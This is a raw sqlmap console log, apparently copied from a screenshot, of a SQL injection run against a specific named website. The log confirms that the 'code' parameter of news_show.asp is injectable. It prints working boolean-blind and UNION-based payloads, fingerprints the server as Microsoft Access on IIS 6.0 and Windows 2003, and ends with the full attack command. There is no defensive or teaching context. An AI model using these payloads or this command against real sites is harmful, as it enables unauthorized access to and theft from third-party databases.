 sqlmap.py
[15:01:03] [INFO] GET parameter 'code' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'code' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 79 HTTP(s) requ
ests:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=wz0000000000107' AND 5800=5800 AND 'xoKI'='xoKI
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: code=-8442' UNION ALL SELECT NULL,CHR(58)&CHR(121)&CHR(100)&CHR(118
)&CHR(58)&CHR(105)&CHR(114)&CHR(75)&CHR(90)&CHR(85)&CHR(122)&CHR(89)&CHR(104)&CH
R(101)&CHR(121)&CHR(58)&CHR(120)&CHR(120)&CHR(118)&CHR(58),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%00
---
[15:01:29] [INFO] testing Microsoft Access
[15:01:30] [INFO] confirming Microsoft Access
[15:01:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:01:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
[15:01:30] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.tajxjx.com'
[*] shutting down at 15:01:30
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.tajxjx.com/news_show.asp?
code=wz0000000000107"_